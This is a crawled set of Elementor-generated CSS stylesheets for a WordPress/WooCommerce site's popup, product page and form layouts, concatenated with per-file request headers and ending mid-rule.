.elementor-1099 .elementor-element.elementor-element-a6465e5{padding:25px 25px 25px 25px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1099 .elementor-element.elementor-element-32e12bd{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1099 .elementor-element.elementor-element-14b5196 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-1099 .elementor-element.elementor-element-14b5196{text-align:left;}.elementor-1099 .elementor-element.elementor-element-14b5196 .elementor-heading-title{color:#000000;font-family:"Oswald", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1099 .elementor-element.elementor-element-2933b25 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-1099 .elementor-element.elementor-element-2933b25{color:#000000;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:400;}#elementor-popup-modal-1099 .dialog-widget-content{background-image:url("https://petralobby.com/wp-content/uploads/2022/02/v960-ning-05-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:20px 20px 20px 20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1099{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1099 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1099 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-232.css?ver=1734353827
body_size: 1784
content:
.elementor-232 .elementor-element.elementor-element-ac6f3fd:not(.elementor-motion-effects-element-type-background), .elementor-232 .elementor-element.elementor-element-ac6f3fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://petralobby.com/wp-content/uploads/2022/02/Petra-Lobby-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-232 .elementor-element.elementor-element-ac6f3fd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-232 .elementor-element.elementor-element-ac6f3fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 0px 170px 0px;}.elementor-232 .elementor-element.elementor-element-ce18702 > .elementor-container{max-width:1420px;}.elementor-232 .elementor-element.elementor-element-ce18702{padding:50px 0px 50px 0px;}.elementor-232 .elementor-element.elementor-element-88d7fa4 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 5 );}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 5 );flex-grow:1;}.elementor-232 .elementor-element.elementor-element-e221365 .woocommerce-breadcrumb{color:#FFFFFF;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-232 .elementor-element.elementor-element-1499101 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:34px;font-weight:700;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-232 .elementor-element.elementor-element-427702a > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-427702a .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:400;}.elementor-232 .elementor-element.elementor-element-e8e4bc6{margin-top:15px;margin-bottom:0px;}.elementor-232 .elementor-element.elementor-element-ccb48bf .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:700;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-232 .elementor-element.elementor-element-35d1683 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-35d1683 a{font-family:"Raleway", Sans-serif;font-size:20px;font-weight:500;color:#222222;}.elementor-232 .elementor-element.elementor-element-642c97a .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:700;}.elementor-232 .elementor-element.elementor-element-ce2a268 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-ce2a268 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:500;}.elementor-232 .elementor-element.elementor-element-d9554b0 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:700;}.elementor-232 .elementor-element.elementor-element-517aa80 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-517aa80 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:500;}.elementor-232 .elementor-element.elementor-element-d987723 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:700;}.elementor-232 .elementor-element.elementor-element-17e8576 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-17e8576 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:500;}.elementor-232 .elementor-element.elementor-element-99e93ac > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-99e93ac .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:30px;font-weight:600;}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:flex-start;}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 2 );}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 2 );flex-grow:0;}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-item{align-self:top;}.elementor-232 .elementor-element.elementor-element-1034c7d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-1034c7d .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:30px;font-weight:600;}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:flex-start;}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 2 );}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 2 );flex-grow:0;}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-item{align-self:top;}.elementor-232 .elementor-element.elementor-element-d761203 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-d761203 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:30px;font-weight:600;}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 2 );}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 2 );flex-grow:1;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-232 .elementor-element.elementor-element-2592910 > .elementor-widget-container{margin:-32px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-2592910{color:#222222;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;}.elementor-232 .elementor-element.elementor-element-c193cd9 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-c193cd9 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:30px;font-weight:600;}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:flex-start;}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 2 );}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 2 );flex-grow:0;}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-item{align-self:top;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-232 .elementor-element.elementor-element-d01b419 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:20px 30px 20px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B81313;border-radius:0px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-d01b419{color:#222222;font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:29px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-232 .elementor-element.elementor-element-73aacba{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-232 .elementor-element.elementor-element-73aacba .elementor-divider-separator{width:100%;}.elementor-232 .elementor-element.elementor-element-73aacba .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-232 .elementor-element.elementor-element-42a2980 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-232 .elementor-element.elementor-element-73d07d6{box-shadow:0px 0px 10px -2px #CCCCCC;padding:0px 0px 20px 0px;}.elementor-232 .elementor-element.elementor-element-d13fcab > .elementor-widget-container{margin:-2px 20px 0px 20px;}.elementor-232 .elementor-element.elementor-element-d13fcab .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:400;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-232 .elementor-element.elementor-element-4b55ee1 > .elementor-widget-container{margin:-5px 20px -12px 20px;}.woocommerce .elementor-232 .elementor-element.elementor-element-4b55ee1 .price{color:#B81313;font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-232 .elementor-element.elementor-element-aab324d .elementor-button{background-color:#B81313;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;border-radius:10px 10px 10px 10px;}.elementor-232 .elementor-element.elementor-element-aab324d > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-232 .elementor-element.elementor-element-77a8cc9 > .elementor-widget-container{margin:0px 20px 0px 5px;}.elementor-232 .elementor-element.elementor-element-77a8cc9 .cart button{font-family:"Raleway", Sans-serif;font-size:17px;font-weight:700;text-transform:capitalize;border-radius:10px 10px 10px 10px;background-color:#B81313;transition:all 0.2s;}.elementor-232 .elementor-element.elementor-element-77a8cc9 .quantity .qty{transition:all 0.2s;}.elementor-232 .elementor-element.elementor-element-8d70372 .elementor-button{background-color:#B81313;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;border-radius:10px 10px 10px 10px;}.elementor-232 .elementor-element.elementor-element-8d70372 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-232 .elementor-element.elementor-element-d1f7be2{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B81313;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-232 .elementor-element.elementor-element-d1f7be2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-232 .elementor-element.elementor-element-35e35d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-232 .elementor-element.elementor-element-35e35d1 .elementor-heading-title{color:#222222;font-family:"Raleway", Sans-serif;font-size:24px;font-weight:600;}.elementor-232 .elementor-element.elementor-element-24ebecd > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-232 .elementor-element.elementor-element-24ebecd{color:#000000;font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:27px;}@media(min-width:768px){.elementor-232 .elementor-element.elementor-element-d33d9b2{width:26.255%;}.elementor-232 .elementor-element.elementor-element-9ca3f46{width:20.121%;}.elementor-232 .elementor-element.elementor-element-46ee710{width:13.599%;}}@media(max-width:1024px){.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:3;}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:3;}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:3;}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 3 );}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 3 );}}@media(max-width:767px){.elementor-232 .elementor-element.elementor-element-ac6f3fd:not(.elementor-motion-effects-element-type-background), .elementor-232 .elementor-element.elementor-element-ac6f3fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-232 .elementor-element.elementor-element-ac6f3fd{padding:140px 0px 140px 0px;}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-27cf4d8 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:1;}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-a7001ac .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:1;}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-7914442 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-ef56a16 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid{display:flex;flex-wrap:wrap;justify-content:1;}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-masonry .dce-acf-repeater-item{width:calc( 100% / 1 );}.elementor-232 .elementor-element.elementor-element-1f5a288 .dce-acf-repeater-grid .dce-acf-repeater-item{flex:0 1 calc( 100% / 1 );}}/* Start custom CSS for woocommerce-breadcrumb, class: .elementor-element-e221365 */.entry-crumbs {
    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
    font-size: 15px !important;
    color: #000 !important;
    line-height: 18px !important;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #000 !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-title, class: .elementor-element-1499101 */.elementor-232 .elementor-element.elementor-element-1499101 h1:hover{
    color: #B81313 !important;
    transition: 0.4s all ease-in-out;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-358.css?ver=1734353828
body_size: 64
content:
.elementor-358 .elementor-element.elementor-element-efe1723 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-358 .elementor-element.elementor-element-da2f19f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-16ce2a1 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-358 .elementor-element.elementor-element-bb29a6d .dynamic-content-for-elementor-acf{color:#222222;margin-bottom:0px;font-family:"Raleway", Sans-serif;font-size:15px;}@media(min-width:768px){.elementor-358 .elementor-element.elementor-element-da2f19f{width:6.169%;}.elementor-358 .elementor-element.elementor-element-16ce2a1{width:93.831%;}}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-288.css?ver=1734353828
body_size: 56
content:
.elementor-288 .elementor-element.elementor-element-306c733 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-288 .elementor-element.elementor-element-ac6aaaa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-288 .elementor-element.elementor-element-9906171 .dynamic-content-for-elementor-acf{color:#222222;margin-bottom:0px;font-family:"Raleway", Sans-serif;font-size:15px;}@media(min-width:768px){.elementor-288 .elementor-element.elementor-element-ac6aaaa{width:6.169%;}.elementor-288 .elementor-element.elementor-element-41ae5d4{width:93.831%;}}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-308.css?ver=1734353828
body_size: 63
content:
.elementor-308 .elementor-element.elementor-element-26d6233 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-308 .elementor-element.elementor-element-8e099f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-308 .elementor-element.elementor-element-2db9bcb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-308 .elementor-element.elementor-element-e924b87 .dynamic-content-for-elementor-acf{color:#222222;margin-bottom:0px;font-family:"Raleway", Sans-serif;font-size:15px;}@media(min-width:768px){.elementor-308 .elementor-element.elementor-element-8e099f3{width:6.169%;}.elementor-308 .elementor-element.elementor-element-2db9bcb{width:93.831%;}}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-320.css?ver=1734353828
body_size: 83
content:
.elementor-320 .elementor-element.elementor-element-42eb59a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-320 .elementor-element.elementor-element-36abad7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-0423723 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-320 .elementor-element.elementor-element-b9aaad2 .dynamic-content-for-elementor-acf{color:#222222;margin-bottom:0px;font-family:"Raleway", Sans-serif;font-size:15px;}@media(max-width:767px){.elementor-320 .elementor-element.elementor-element-36abad7{width:4.016%;}.elementor-320 .elementor-element.elementor-element-0423723{width:95.984%;}}@media(min-width:768px){.elementor-320 .elementor-element.elementor-element-36abad7{width:6.169%;}.elementor-320 .elementor-element.elementor-element-0423723{width:93.831%;}}

--- FILE ---
content_type: text/css
request_url: https://petralobby.com/wp-content/uploads/elementor/css/post-573.css?ver=1734353828
body_size: 991
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-573 .elementor-element.elementor-element-64fb4a6{text-align:center;}.elementor-573 .elementor-element.elementor-element-64fb4a6 .elementor-heading-title{color:#000000;font-family:"Oswald", Sans-serif;font-size:39px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:16px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-16px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}body.rtl .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-inline .elementor-field-group > abbr{padding-left:7px;}body:not(.rtl) .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-inline .elementor-field-group > abbr{padding-right:7px;}body .elementor-573 .elementor-element.elementor-element-b173354 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:7px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group > label, .elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-subgroup label{color:#000000;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group > label{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-type-html{padding-bottom:0px;}.elementor-573 .elementor-element.elementor-element-b173354 .dce-signature-wrapper{--canvas-width:400px;}.elementor-573 .elementor-element.elementor-element-b173354 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group .elementor-field{color:#000000;}.elementor-573 .elementor-element.elementor-element-b173354 .select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000;}.elementor-573 .elementor-element.elementor-element-b173354 ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#000000;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .mce-panel{background-color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-group .mce-panel{border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-button{font-family:"Raleway", Sans-serif;font-size:17px;font-weight:700;border-radius:0px 0px 0px 0px;}.elementor-573 .elementor-element.elementor-element-b173354 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .e-form__buttons__wrapper__button-next:hover{background-color:#FF0101;color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-button[type="submit"]:hover{background-color:#FF0101;color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-573 .elementor-element.elementor-element-b173354 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-573 .elementor-element.elementor-element-b173354 